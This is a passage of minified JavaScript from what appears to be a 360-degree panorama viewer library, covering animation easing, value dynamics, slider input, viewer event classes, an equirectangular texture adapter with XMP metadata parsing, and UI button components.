",PageUp:"PageUp",PageDown:"PageDown",ArrowLeft:"ArrowLeft",ArrowUp:"ArrowUp",ArrowRight:"ArrowRight",ArrowDown:"ArrowDown",Delete:"Delete",Plus:"+",Minus:"-"},Ie={arrow:ue,close:he,download:de,fullscreenIn:ve,fullscreenOut:pe,info:fe,menu:ye,zoomIn:me,zoomOut:ge},ze={linear:function(e){return e},inQuad:function(e){return e*e},outQuad:function(e){return e*(2-e)},inOutQuad:function(e){return e<.5?2*e*e:(4-2*e)*e-1},inCubic:function(e){return e*e*e},outCubic:function(e){return--e*e*e+1},inOutCubic:function(e){return e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1},inQuart:function(e){return e*e*e*e},outQuart:function(e){return 1- --e*e*e*e},inOutQuart:function(e){return e<.5?8*e*e*e*e:1-8*--e*e*e*e},inQuint:function(e){return e*e*e*e*e},outQuint:function(e){return 1+--e*e*e*e*e},inOutQuint:function(e){return e<.5?16*e*e*e*e*e:1+16*--e*e*e*e*e},inSine:function(e){return 1-Math.cos(e*(Math.PI/2))},outSine:function(e){return Math.sin(e*(Math.PI/2))},inOutSine:function(e){return.5-.5*Math.cos(Math.PI*e)},inExpo:function(e){return Math.pow(2,10*(e-1))},outExpo:function(e){return 1-Math.pow(2,-10*e)},inOutExpo:function(e){return(e=2*e-1)<0?.5*Math.pow(2,10*e):1-.5*Math.pow(2,-10*e)},inCirc:function(e){return 1-Math.sqrt(1-e*e)},outCirc:function(e){return Math.sqrt(1-(e-1)*(e-1))},inOutCirc:function(e){return(e*=2)<1?.5-.5*Math.sqrt(1-e*e):.5+.5*Math.sqrt(1-(e-=2)*e)}},Ae={};oe(Ae,{Animation:function(){return We},Dynamic:function(){return Be},MultiDynamic:function(){return Xe},PressHandler:function(){return Ze},Slider:function(){return Ke},SliderDirection:function(){return qe},addClasses:function(){return h},angle:function(){return o},applyEulerInverse:function(){return Y},cleanCssPosition:function(){return D},clone:function(){return T},createTexture:function(){return W},cssPositionIsOrdered:function(){return j},dasherize:function(){return b},deepEqual:function(){return M},deepmerge:function(){return C},distance:function(){return r},exitFullscreen:function(){return w},firstNonNull:function(){return O},getAbortError:function(){return z},getAngle:function(){return s},getClosest:function(){return p},getConfigParser:function(){return B},getElement:function(){return c},getPosition:function(){return f},getShortestArc:function(){return a},getStyle:function(){return y},getTouchData:function(){return m},getXMPValue:function(){return N},greatArcDistance:function(){return l},hasParent:function(){return v},invertResolvableBoolean:function(){return I},isAbortError:function(){return A},isEmpty:function(){return S},isExtendedPosition:function(){return H},isFullscreenEnabled:function(){return g},isNil:function(){return P},isPlainObject:function(){return E},logWarn:function(){return R},parseAngle:function(){return F},parsePoint:function(){return V},parseSpeed:function(){return U},removeClasses:function(){return d},requestFullscreen:function(){return _},resolveBoolean:function(){return x},sum:function(){return n},throttle:function(){return k},toggleClass:function(){return u},wrap:function(){return i}});var Re=se(),He=function(e){function t(e){var n,r;return _classCallCheck(this,t),r=i.call(this,e),r.name="PSVError",null===(n=Error.captureStackTrace)||void 0===n||n.call(Error,_assertThisInitialized(r),t),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(_wrapNativeSuper(Error)),Ne={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Ve=["left","center","right"],De=["top","center","bottom"],je=[].concat(Ve,De),Ue="center",Fe=new Re.Quaternion,We=function(){function e(t){var i=this;_classCallCheck(this,e),this.easing=ze.linear,this.callbacks=[],this.resolved=!1,this.cancelled=!1,this.options=t,t?(t.easing&&(this.easing="function"==typeof t.easing?t.easing:ze[t.easing]||ze.linear),this.delayTimeout=setTimeout(function(){i.delayTimeout=void 0,i.animationFrame=window.requestAnimationFrame(function(e){return i.__run(e)})},t.delay||0)):this.resolved=!0}return _createClass(e,[{key:"__run",value:function(e){var t=this;if(!this.cancelled){this.start||(this.start=e);var i=(e-this.start)/this.options.duration,n={};if(i<1){for(var r=0,o=Object.entries(this.options.properties);r<o.length;r++){var a=_slicedToArray(o[r],2),s=a[0],l=a[1];if(l){var c=l.start+(l.end-l.start)*this.easing(i);n[s]=c}}this.options.onTick(n,i),this.animationFrame=window.requestAnimationFrame(function(e){return t.__run(e)})}else{for(var u=0,h=Object.entries(this.options.properties);u<h.length;u++){var d=_slicedToArray(h[u],2),v=d[0],p=d[1];p&&(n[v]=p.end)}this.options.onTick(n,1),this.__resolve(!0),this.animationFrame=void 0}}}},{key:"__resolve",value:function(e){e?this.resolved=!0:this.cancelled=!0,this.callbacks.forEach(function(t){return t(e)}),this.callbacks.length=0}},{key:"then",value:function(e){var t=this;return this.resolved||this.cancelled?Promise.resolve(this.resolved).then(e):new Promise(function(e){t.callbacks.push(e)}).then(e)}},{key:"cancel",value:function(){this.cancelled||this.resolved||(this.__resolve(!1),this.delayTimeout&&(window.clearTimeout(this.delayTimeout),this.delayTimeout=void 0),this.animationFrame&&(window.cancelAnimationFrame(this.animationFrame),this.animationFrame=void 0))}}]),e}(),Ye=se(),Be=function(){function e(t,i){if(_classCallCheck(this,e),this.fn=t,this.mode=0,this.speed=0,this.speedMult=0,this.currentSpeed=0,this.target=0,this.__current=0,this.min=i.min,this.max=i.max,this.wrap=i.wrap,this.current=i.defaultValue,this.wrap&&0!==this.min)throw new He("invalid config");this.fn&&this.fn(this.current)}return _createClass(e,[{key:"current",get:function(){return this.__current},set:function(e){this.__current=e}},{key:"setSpeed",value:function(e){this.speed=e}},{key:"goto",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.mode=2,this.target=this.wrap?i(e,this.max):Ye.MathUtils.clamp(e,this.min,this.max),this.speedMult=t}},{key:"step",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;0===t?this.setValue(this.current+e):(2!==this.mode&&(this.target=this.current),this.goto(this.target+e,t))}},{key:"roll",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.mode=1,this.target=e?-1/0:1/0,this.speedMult=t}},{key:"stop",value:function(){this.mode=0}},{key:"setValue",value:function(e){return this.target=this.wrap?i(e,this.max):Ye.MathUtils.clamp(e,this.min,this.max),this.mode=0,this.currentSpeed=0,this.target!==this.current&&(this.current=this.target,this.fn&&this.fn(this.current),!0)}},{key:"update",value:function(e){if(2===this.mode){this.wrap&&Math.abs(this.target-this.current)>this.max/2&&(this.current=this.current<this.target?this.current+this.max:this.current-this.max);var t=this.currentSpeed*this.currentSpeed/(this.speed*this.speedMult*4);Math.abs(this.target-this.current)<=t&&(this.mode=0)}var n=0===this.mode?0:this.speed*this.speedMult;this.target<this.current&&(n=-n),this.currentSpeed<n?this.currentSpeed=Math.min(n,this.currentSpeed+e/1e3*this.speed*this.speedMult*2):this.currentSpeed>n&&(this.currentSpeed=Math.max(n,this.currentSpeed-e/1e3*this.speed*this.speedMult*2));var r=null;return this.current>this.target&&this.currentSpeed?r=Math.max(this.target,this.current+this.currentSpeed*e/1e3):this.current<this.target&&this.currentSpeed&&(r=Math.min(this.target,this.current+this.currentSpeed*e/1e3)),null!==r&&(r=this.wrap?i(r,this.max):Ye.MathUtils.clamp(r,this.min,this.max),r!==this.current)&&(this.current=r,this.fn&&this.fn(this.current),!0)}}]),e}(),Xe=function(){function e(t,i){_classCallCheck(this,e),this.fn=t,this.dynamics=i,this.fn&&this.fn(this.current)}return _createClass(e,[{key:"current",get:function(){return Object.entries(this.dynamics).reduce(function(e,t){var i=_slicedToArray(t,2),n=i[0],r=i[1];return e[n]=r.current,e},{})}},{key:"setSpeed",value:function(e){for(var t=0,i=Object.values(this.dynamics);t<i.length;t++){var n=i[t];n.setSpeed(e)}}},{key:"goto",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=0,n=Object.entries(e);i<n.length;i++){var r=_slicedToArray(n[i],2),o=r[0],a=r[1];this.dynamics[o].goto(a,t)}}},{key:"step",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(0===i)this.setValue(Object.keys(e).reduce(function(i,n){return i[n]=e[n]+t.dynamics[n].current,i},{}));else for(var n=0,r=Object.entries(e);n<r.length;n++){var o=_slicedToArray(r[n],2),a=o[0],s=o[1];this.dynamics[a].step(s,i)}}},{key:"roll",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=0,n=Object.entries(e);i<n.length;i++){var r=_slicedToArray(n[i],2),o=r[0],a=r[1];this.dynamics[o].roll(a,t)}}},{key:"stop",value:function(){for(var e=0,t=Object.values(this.dynamics);e<t.length;e++){var i=t[e];i.stop()}}},{key:"setValue",value:function(e){for(var t=!1,i=0,n=Object.entries(e);i<n.length;i++){var r=_slicedToArray(n[i],2),o=r[0],a=r[1];t=this.dynamics[o].setValue(a)||t}return t&&this.fn&&this.fn(this.current),t}},{key:"update",value:function(e){for(var t=!1,i=0,n=Object.values(this.dynamics);i<n.length;i++){var r=n[i];t=r.update(e)||t}return t&&this.fn&&this.fn(this.current),t}}]),e}(),Ze=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:200;_classCallCheck(this,e),this.delay=t,this.time=0,this.delay=t}return _createClass(e,[{key:"pending",get:function(){return 0!==this.time}},{key:"down",value:function(){this.timeout&&(clearTimeout(this.timeout),this.timeout=void 0),this.time=(new Date).getTime()}},{key:"up",value:function(e){var t=this;if(this.time){var i=Date.now()-this.time;i<this.delay?this.timeout=setTimeout(function(){e(),t.timeout=void 0,t.time=0},this.delay):(e(),this.time=0)}}}]),e}(),qe=function(e){return e.VERTICAL="VERTICAL",e.HORIZONTAL="HORIZONTAL",e}(qe||{}),Ke=function(){function e(t,i,n){_classCallCheck(this,e),this.container=t,this.direction=i,this.listener=n,this.mousedown=!1,this.mouseover=!1,this.container.addEventListener("click",this),this.container.addEventListener("mousedown",this),this.container.addEventListener("mouseenter",this),this.container.addEventListener("mouseleave",this),this.container.addEventListener("touchstart",this),this.container.addEventListener("mousemove",this,!0),this.container.addEventListener("touchmove",this,!0),window.addEventListener("mouseup",this),
window.addEventListener("touchend",this)}return _createClass(e,[{key:"isVertical",get:function(){return"VERTICAL"===this.direction}},{key:"isHorizontal",get:function(){return"HORIZONTAL"===this.direction}},{key:"destroy",value:function(){window.removeEventListener("mouseup",this),window.removeEventListener("touchend",this)}},{key:"handleEvent",value:function(e){switch(e.type){case"click":e.stopPropagation();break;case"mousedown":this.__onMouseDown(e);break;case"mouseenter":this.__onMouseEnter(e);break;case"mouseleave":this.__onMouseLeave(e);break;case"touchstart":this.__onTouchStart(e);break;case"mousemove":this.__onMouseMove(e);break;case"touchmove":this.__onTouchMove(e);break;case"mouseup":this.__onMouseUp(e);break;case"touchend":this.__onTouchEnd(e)}}},{key:"__onMouseDown",value:function(e){this.mousedown=!0,this.__update(e.clientX,e.clientY,!0)}},{key:"__onMouseEnter",value:function(e){this.mouseover=!0,this.__update(e.clientX,e.clientY,!0)}},{key:"__onTouchStart",value:function(e){this.mouseover=!0,this.mousedown=!0;var t=e.changedTouches[0];this.__update(t.clientX,t.clientY,!0)}},{key:"__onMouseMove",value:function(e){(this.mousedown||this.mouseover)&&(e.stopPropagation(),this.__update(e.clientX,e.clientY,!0))}},{key:"__onTouchMove",value:function(e){if(this.mousedown||this.mouseover){e.stopPropagation();var t=e.changedTouches[0];this.__update(t.clientX,t.clientY,!0)}}},{key:"__onMouseUp",value:function(e){this.mousedown&&(this.mousedown=!1,this.__update(e.clientX,e.clientY,!1))}},{key:"__onMouseLeave",value:function(e){this.mouseover&&(this.mouseover=!1,this.__update(e.clientX,e.clientY,!0))}},{key:"__onTouchEnd",value:function(e){if(this.mousedown){this.mouseover=!1,this.mousedown=!1;var t=e.changedTouches[0];this.__update(t.clientX,t.clientY,!1)}}},{key:"__update",value:function(e,t,i){var n=this.container.getBoundingClientRect(),r=this.isVertical?t:e,o=n[this.isVertical?"bottom":"left"],a=n[this.isVertical?"height":"width"],s=Math.abs((o-r)/a);this.listener({value:s,click:!i,mousedown:this.mousedown,mouseover:this.mouseover,cursor:{clientX:e,clientY:t}})}}]),e}(),Ge={};oe(Ge,{BeforeAnimateEvent:function(){return tt},BeforeRenderEvent:function(){return nt},BeforeRotateEvent:function(){return ot},ClickEvent:function(){return st},ConfigChangedEvent:function(){return ct},DoubleClickEvent:function(){return ht},FullscreenEvent:function(){return vt},HideNotificationEvent:function(){return ft},HideOverlayEvent:function(){return mt},HidePanelEvent:function(){return _t},HideTooltipEvent:function(){return bt},KeypressEvent:function(){return Et},LoadProgressEvent:function(){return Tt},ObjectEnterEvent:function(){return Gt},ObjectEvent:function(){return qt},ObjectHoverEvent:function(){return ei},ObjectLeaveEvent:function(){return $t},PanoramaLoadedEvent:function(){return Pt},PositionUpdatedEvent:function(){return Mt},ReadyEvent:function(){return xt},RenderEvent:function(){return zt},ShowNotificationEvent:function(){return Rt},ShowOverlayEvent:function(){return Nt},ShowPanelEvent:function(){return Dt},ShowTooltipEvent:function(){return Ut},SizeUpdatedEvent:function(){return Wt},StopAllEvent:function(){return Bt},ViewerEvent:function(){return Je},ZoomUpdatedEvent:function(){return Zt}});var Qe=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return _classCallCheck(this,t),i.call(this,e,{cancelable:n})}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(_wrapNativeSuper(Event)),$e=function(e){function t(){return _classCallCheck(this,t),i.apply(this,arguments)}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"dispatchEvent",value:function(e){return _get(_getPrototypeOf(t.prototype),"dispatchEvent",this).call(this,e)}},{key:"addEventListener",value:function(e,i,n){_get(_getPrototypeOf(t.prototype),"addEventListener",this).call(this,e,i,n)}},{key:"removeEventListener",value:function(e,i,n){_get(_getPrototypeOf(t.prototype),"removeEventListener",this).call(this,e,i,n)}}]),t}(_wrapNativeSuper(EventTarget)),Je=function(e){function t(){return _classCallCheck(this,t),i.apply(this,arguments)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Qe),et=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,t.type,!0),r.position=e,r.zoomLevel=n,r}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),tt=et;tt.type="before-animate";var it=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,t.type),r.timestamp=e,r.elapsed=n,r}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),nt=it;nt.type="before-render";var rt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type,!0),n.position=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),ot=rt;ot.type="before-rotate";var at=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.data=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),st=at;st.type="click";var lt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.options=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"containsOptions",value:function(){for(var e=this,t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];return i.some(function(t){return e.options.includes(t)})}}]),t}(Je),ct=lt;ct.type="config-changed";var ut=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.data=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),ht=ut;ht.type="dblclick";var dt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.fullscreenEnabled=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),vt=dt;vt.type="fullscreen";var pt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.notificationId=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),ft=pt;ft.type="hide-notification";var yt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.overlayId=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),mt=yt;mt.type="hide-overlay";var gt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.panelId=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),_t=gt;_t.type="hide-panel";var wt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.tooltipData=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),bt=wt;bt.type="hide-tooltip";var kt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type,!0),n.key=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Et=kt;Et.type="key-press";var Ct=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.progress=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Tt=Ct;Tt.type="load-progress";var St=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.data=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Pt=St;Pt.type="panorama-loaded";var Ot=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.position=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Mt=Ot;Mt.type="position-updated";var Lt=function(e){function t(){return _classCallCheck(this,t),i.call(this,t.type)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),xt=Lt;xt.type="ready";var It=function(e){function t(){return _classCallCheck(this,t),i.call(this,t.type)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),zt=It;zt.type="render";var At=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.notificationId=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Rt=At;Rt.type="show-notification";var Ht=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.overlayId=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Nt=Ht;Nt.type="show-overlay";var Vt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.panelId=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Dt=Vt;Dt.type="show-panel";var jt=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,t.type),r.tooltip=e,r.tooltipData=n,r}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Ut=jt;Ut.type="show-tooltip";var Ft=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.size=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Wt=Ft;Wt.type="size-updated";var Yt=function(e){function t(){return _classCallCheck(this,t),i.call(this,t.type)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Bt=Yt;Bt.type="stop-all";var Xt=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.zoomLevel=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Zt=Xt;Zt.type="zoom-updated";var qt=function(e){function t(e,n,r,o,a){var s;return _classCallCheck(this,t),s=i.call(this,e),s.originalEvent=n,s.object=r,s.viewerPoint=o,s.userDataKey=a,s}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(Je),Kt=function(e){function t(e,n,r,o){return _classCallCheck(this,t),i.call(this,t.type,e,n,r,o)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(qt),Gt=Kt;Gt.type="enter-object";var Qt=function(e){function t(e,n,r,o){return _classCallCheck(this,t),i.call(this,t.type,e,n,r,o)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(qt),$t=Qt;$t.type="leave-object";var Jt=function(e){function t(e,n,r,o){return _classCallCheck(this,t),i.call(this,t.type,e,n,r,o)}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(qt),ei=Jt;ei.type="hover-object";var ti=se(),ii=function(){function e(t){_classCallCheck(this,e),this.viewer=t}return _createClass(e,[{key:"destroy",value:function(){}},{key:"supportsTransition",value:function(e){return!1}},{key:"supportsPreload",value:function(e){return!1}}],[{key:"createOverlayMaterial",value:function(){var t,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=(i.additionalUniforms,i.overrideVertexShader);return new ti.ShaderMaterial({uniforms:(t={},_defineProperty(t,e.OVERLAY_UNIFORMS.panorama,{value:new ti.Texture}),_defineProperty(t,e.OVERLAY_UNIFORMS.overlay,{value:new ti.Texture}),_defineProperty(t,e.OVERLAY_UNIFORMS.globalOpacity,{value:1}),_defineProperty(t,e.OVERLAY_UNIFORMS.overlayOpacity,{value:1}),t),vertexShader:n||"\nvarying vec2 vUv;\n\nvoid main() {\n  vUv = uv;\n  gl_Position = projectionMatrix *  modelViewMatrix * vec4( position, 1.0 );\n}",fragmentShader:"\nuniform sampler2D ".concat(e.OVERLAY_UNIFORMS.panorama,";\nuniform sampler2D ").concat(e.OVERLAY_UNIFORMS.overlay,";\nuniform float ").concat(e.OVERLAY_UNIFORMS.globalOpacity,";\nuniform float ").concat(e.OVERLAY_UNIFORMS.overlayOpacity,";\n\nvarying vec2 vUv;\n\nvoid main() {\n  vec4 tColor1 = texture2D( ").concat(e.OVERLAY_UNIFORMS.panorama,", vUv );\n  vec4 tColor2 = texture2D( ").concat(e.OVERLAY_UNIFORMS.overlay,", vUv );\n  gl_FragColor = vec4(\n    mix( tColor1.rgb, tColor2.rgb, tColor2.a * ").concat(e.OVERLAY_UNIFORMS.overlayOpacity," ),\n    ").concat(e.OVERLAY_UNIFORMS.globalOpacity,"\n  );\n}")})}}]),e}(),ni=ii;ni.supportsDownload=!1,ni.supportsOverlay=!1,ni.OVERLAY_UNIFORMS={panorama:"panorama",overlay:"overlay",globalOpacity:"globalOpacity",overlayOpacity:"overlayOpacity"};var ri=se(),oi="".concat(Oe,"_touchSupport"),ai={loaded:!1,pixelRatio:1,isWebGLSupported:!1,maxTextureWidth:0,isTouchEnabled:null,fullscreenEvent:null,__maxCanvasWidth:null,get maxCanvasWidth(){return null===this.__maxCanvasWidth&&(this.__maxCanvasWidth=K(this.maxTextureWidth)),this.__maxCanvasWidth},load:function(){if(!this.loaded){var e=Z();this.pixelRatio=window.devicePixelRatio||1,this.isWebGLSupported=null!==e,this.maxTextureWidth=e?e.getParameter(e.MAX_TEXTURE_SIZE):0,this.isTouchEnabled=q(),this.fullscreenEvent=G(),this.loaded=!0}if(!ai.isWebGLSupported)throw new He("WebGL is not supported.");if(0===ai.maxTextureWidth)throw new He("Unable to detect system capabilities")}},si=B({resolution:64,blur:!1},{resolution:function(e){if(!e||!ri.MathUtils.isPowerOfTwo(e))throw new He("EquirectangularAdapter resolution must be power of two");return e}}),li=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,e),r.config=si(n),r.SPHERE_SEGMENTS=r.config.resolution,r.SPHERE_HORIZONTAL_SEGMENTS=r.SPHERE_SEGMENTS/2,r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"supportsTransition",value:function(){return!0}},{key:"supportsPreload",value:function(){return!0}},{key:"loadTexture",value:async function(e,t){var i,n,r,o,a,s,l,c,u,h,d,v,p,f,y,m,g,_,w,b,k=this,E=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.viewer.config.useXmpData;if("string"!=typeof e)return Promise.reject(new He("Invalid panorama url, are you using the right adapter?"));E?(b=await this.loadXMP(e,function(e){return k.viewer.loader.setProgress(e)}),w=await this.viewer.textureLoader.loadImage(e)):w=await this.viewer.textureLoader.loadImage(e,function(e){return k.viewer.loader.setProgress(e)}),"function"==typeof t&&(t=t(w));var C={fullWidth:O(null===(i=t)||void 0===i?void 0:i.fullWidth,null===(n=b)||void 0===n?void 0:n.fullWidth,w.width),fullHeight:O(null===(r=t)||void 0===r?void 0:r.fullHeight,null===(o=b)||void 0===o?void 0:o.fullHeight,w.height),croppedWidth:O(null===(a=t)||void 0===a?void 0:a.croppedWidth,null===(s=b)||void 0===s?void 0:s.croppedWidth,w.width),croppedHeight:O(null===(l=t)||void 0===l?void 0:l.croppedHeight,null===(c=b)||void 0===c?void 0:c.croppedHeight,w.height),croppedX:O(null===(u=t)||void 0===u?void 0:u.croppedX,null===(h=b)||void 0===h?void 0:h.croppedX,0),croppedY:O(null===(d=t)||void 0===d?void 0:d.croppedY,null===(v=b)||void 0===v?void 0:v.croppedY,0),poseHeading:O(null===(p=t)||void 0===p?void 0:p.poseHeading,null===(f=b)||void 0===f?void 0:f.poseHeading,0),posePitch:O(null===(y=t)||void 0===y?void 0:y.posePitch,null===(m=b)||void 0===m?void 0:m.posePitch,0),poseRoll:O(null===(g=t)||void 0===g?void 0:g.poseRoll,null===(_=b)||void 0===_?void 0:_.poseRoll,0)};C.croppedWidth===w.width&&C.croppedHeight===w.height||R("Invalid panoData, croppedWidth and/or croppedHeight is not coherent with loaded image.\n              panoData: ".concat(C.croppedWidth,"x").concat(C.croppedHeight,", image: ").concat(w.width,"x").concat(w.height)),(t||b)&&C.fullWidth!==2*C.fullHeight&&R("Invalid panoData, fullWidth should be twice fullHeight");var T=this.createEquirectangularTexture(w,C);return{panorama:e,texture:T,panoData:C}}},{key:"loadXMP",value:async function(e,t){var i=await this.viewer.textureLoader.loadFile(e,t),n=await this.loadBlobAsString(i),r=n.indexOf("<x:xmpmeta"),o=n.indexOf("</x:xmpmeta>"),a=n.substring(r,o);return-1!==r&&-1!==o&&a.includes("GPano:")?{fullWidth:N(a,"FullPanoWidthPixels"),fullHeight:N(a,"FullPanoHeightPixels"),croppedWidth:N(a,"CroppedAreaImageWidthPixels"),croppedHeight:N(a,"CroppedAreaImageHeightPixels"),croppedX:N(a,"CroppedAreaLeftPixels"),croppedY:N(a,"CroppedAreaTopPixels"),poseHeading:N(a,"PoseHeadingDegrees"),posePitch:N(a,"PosePitchDegrees"),poseRoll:N(a,"PoseRollDegrees")}:null}},{key:"loadBlobAsString",value:function(e){return new Promise(function(t,i){var n=new FileReader;n.onload=function(){return t(n.result)},n.onerror=i,n.readAsText(e)})}},{key:"createEquirectangularTexture",value:function(e,t){if(this.config.blur||t.fullWidth>ai.maxTextureWidth||t.croppedWidth!==t.fullWidth||t.croppedHeight!==t.fullHeight){var i=Math.min(1,ai.maxCanvasWidth/t.fullWidth),n={fullWidth:t.fullWidth*i,fullHeight:t.fullHeight*i,croppedWidth:t.croppedWidth*i,croppedHeight:t.croppedHeight*i,croppedX:t.croppedX*i,croppedY:t.croppedY*i},r=document.createElement("canvas");r.width=n.fullWidth,r.height=n.fullHeight;var o=r.getContext("2d");return this.config.blur&&(o.filter="blur(1px)"),o.drawImage(e,n.croppedX,n.croppedY,n.croppedWidth,n.croppedHeight),W(r)}return W(e)}},{key:"createMesh",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=new ri.SphereGeometry(Pe*e,this.SPHERE_SEGMENTS,this.SPHERE_HORIZONTAL_SEGMENTS,-Math.PI/2).scale(-1,1,1),i=ni.createOverlayMaterial();return new ri.Mesh(t,i)}},{key:"setTexture",value:function(e,t){this.__setUniform(e,ni.OVERLAY_UNIFORMS.panorama,t.texture),this.setOverlay(e,null,1)}},{key:"setOverlay",value:function(e,t,i){this.__setUniform(e,ni.OVERLAY_UNIFORMS.overlayOpacity,i),t?this.__setUniform(e,ni.OVERLAY_UNIFORMS.overlay,t.texture):this.__setUniform(e,ni.OVERLAY_UNIFORMS.overlay,new ri.Texture)}},{key:"setTextureOpacity",value:function(e,t){this.__setUniform(e,ni.OVERLAY_UNIFORMS.globalOpacity,t),e.material.transparent=t<1}},{key:"disposeTexture",value:function(e){var t;null===(t=e.texture)||void 0===t||t.dispose()}},{key:"__setUniform",value:function(e,t,i){_instanceof(e.material.uniforms[t].value,ri.Texture)&&e.material.uniforms[t].value.dispose(),e.material.uniforms[t].value=i}}]),t}(ni);li.id="equirectangular",li.supportsDownload=!0,li.supportsOverlay=!0;var ci=function(){function e(t,i){_classCallCheck(this,e),this.parent=t,this.children=[],this.container=document.createElement("div"),this.state={visible:!0},this.viewer=_instanceof(t,e)?t.viewer:t,this.container.className=i.className||"",this.parent.children.push(this),this.parent.container.appendChild(this.container)}return _createClass(e,[{key:"destroy",value:function(){this.parent.container.removeChild(this.container);var e=this.parent.children.indexOf(this);-1!==e&&this.parent.children.splice(e,1),this.children.slice().forEach(function(e){return e.destroy()}),this.children.length=0}},{key:"toggle",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:!this.isVisible();e?this.show():this.hide()}},{key:"hide",value:function(e){this.container.style.display="none",this.state.visible=!1}},{key:"show",value:function(e){this.container.style.display="",this.state.visible=!0}},{key:"isVisible",value:function(){return this.state.visible}}]),e}(),ui=B({id:null,className:null,title:null,hoverScale:!1,collapsable:!1,tabbable:!0,icon:null,iconActive:null}),hi=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,e,{className:"psv-button ".concat(n.hoverScale?"psv-button--hover-scale":""," ").concat(n.className||"")}),r.state={visible:!0,enabled:!0,supported:!0,collapsed:!1,active:!1,width:0},r.config=ui(n),r.config.id=r.constructor.id,n.icon&&r.__setIcon(n.icon),r.state.width=r.container.offsetWidth,r.config.title?r.container.title=r.config.title:r.id&&r.id in r.viewer.config.lang&&(r.container.title=r.viewer.config.lang[r.id]),n.tabbable&&(r.container.tabIndex=0),r.container.addEventListener("click",function(e){r.state.enabled&&r.onClick(),e.stopPropagation()}),r.container.addEventListener("keydown",function(e){e.key===xe.Enter&&r.state.enabled&&(r.onClick(),e.stopPropagation())}),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"id",get:function(){return this.config.id}},{key:"title",get:function(){return this.container.title}},{key:"content",get:function(){return 